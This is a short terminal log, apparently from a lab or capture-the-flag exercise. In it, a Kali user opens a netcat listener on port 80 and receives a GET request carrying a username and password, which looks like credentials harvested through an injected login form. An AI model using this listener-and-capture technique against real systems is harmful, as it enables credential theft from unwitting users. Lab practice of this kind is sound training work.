 ┌──(adamseeley㉿kali)-[~/XSStrike]
└─$ nc -lvnp 80
listening on [any] 80 ...
connect to [192.168.183.128] from (UNKNOWN) [192.168.183.1] 10112
GET /?username=hyrink&password=hyrink&submit=Login HTTP/1.1
Host: 192.168.183.128
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:134.0) Gecko/20100101 Firef
34.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://10.129.145.206/
Upgrade-Insecure-Requests: 1
Priority: u=0, i